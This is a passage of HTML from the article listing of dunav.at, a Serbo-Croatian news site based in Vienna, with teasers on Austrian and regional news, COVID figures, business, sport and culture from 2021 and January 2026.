            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Patrijarh je na svom zvaničnom instagram nalogu zamolio sve one koji su u mogućnosti da pomognu  u realizaciji filma...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-491x280.jpeg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Zahvaljujući servisu koji je osmišljen u tri faze, domaća izvozno orijentisana preduzeća imaju veće šanse da dođu do austrijskog...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Kvantni računari se razvijaju velikom brzinom i polako dosežu granice najboljih superkompjutera. Njihova računarska snaga je podložna spoljašnjim uticajima...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/regija/"   title="" >Regija</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Kako dodaju sagovornici lista upućeni u istragu, u pitanju je muškarac iz Inzbruka, a policiji je prijavio da mu...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-491x280.png" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/novac/"   title="" >Novac</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Direktor &#8220;Epla&#8221; Tim Kuk prodao je većinu svojih dionica u kompaniji za više od 750 miliona dolara, navodi se...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                    <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U saopštenju se navodi da je u prethodna 24 časa od kovida 19 umrlo 14 osoba, pa je ukupni...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                    <img src="https://dunav.at/wp-content/uploads/2020/11/biden-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U napadima je, poginulo 60 civila i 12 američkih vojnika, a povrijeđeno je najmanje 140 osoba. &#8220;Teroristi su večeras...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Posjetioci izložbe moći će uživati u djelima istaknutog predstavnika venecijanske renesanse Tiziana i njegovih savremenika, a putem nove internet...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/djokovic-odmoran-pred-us-open/">
                    <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/tenis/"   title="" >Tenis</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                &nbsp; Poslije treninga sa Denisom Šapovalovim, govorio je za ESPN. “Imao sam mnogo odmora, baš dosta za tenisera. Bilo...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/djokovic-odmoran-pred-us-open/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                &#8220;Naravno da je to moguće. Svaka od članica EU može da učini isto što i Mađarska bez čekanja Evropske...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                    <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U Austriji je broj novozaraženih nastavlja trend rasta i dostigao je novu rekordnu vrijednost &#8220;probivši&#8221; broj od 1.500. U...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Vakcinacija je predviđena za decu ispod 18 godina starosti sa vakcinom proizvođača Biontek/Fajzer. Prethodna prijava nije neophodna. Stajališta autobusa...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Tijekom ljetnih dana kada temperatura zraka prelazi 30 stupnjeva Celzijevih raste potražnja za hlađenjem. Kako bi građanima omogućili da...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                    <img src="https://dunav.at/wp-content/uploads/2021/06/113469-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                “Roming kao kod kuće” znači da korisnici mobilne telefonije neće plaćati dodatne naknade kada putuju unutar regiona, saopšteno je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106499 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/snijeg22-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark">Dvojica beskućnika na različitim lokacijama u Beču preminuli od smrzavanja</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T23:45:44+01:00">16/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Riječ je o dvojici muškaraca bez krova nad glavom, beskućnicima, čije srce nije izdržalo ledene vremenske (ne)prilike u austrijskom...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106494 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/Screenshot_3-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark">Republika Srpska promoviše banjski turizam na Međunarodnom sajmu u Beču</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:51:22+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:51:45+01:00">16/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Organizaciju nastupa Republike Srpske na ovom značajnom međunarodnom sajmu realizuju Predstavništvo Republike Srpske u Beču, Ministarstvo trgovine i turizma...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106480 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/intersport-491x280.webp" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/" rel="bookmark">Prodat vodeći regionalni lanac sportske opreme Intersport</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:15:41+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:17:02+01:00">16/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Fond Polish Enterprise Fund VII (PEF VII), kojim upravlja investicijska kuća Enterprise Investors, zvanično dogovorio je prodaju Intersport ISI-ja...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/">VIŠE</a>
    </div>
</article><!-- #post-## -->
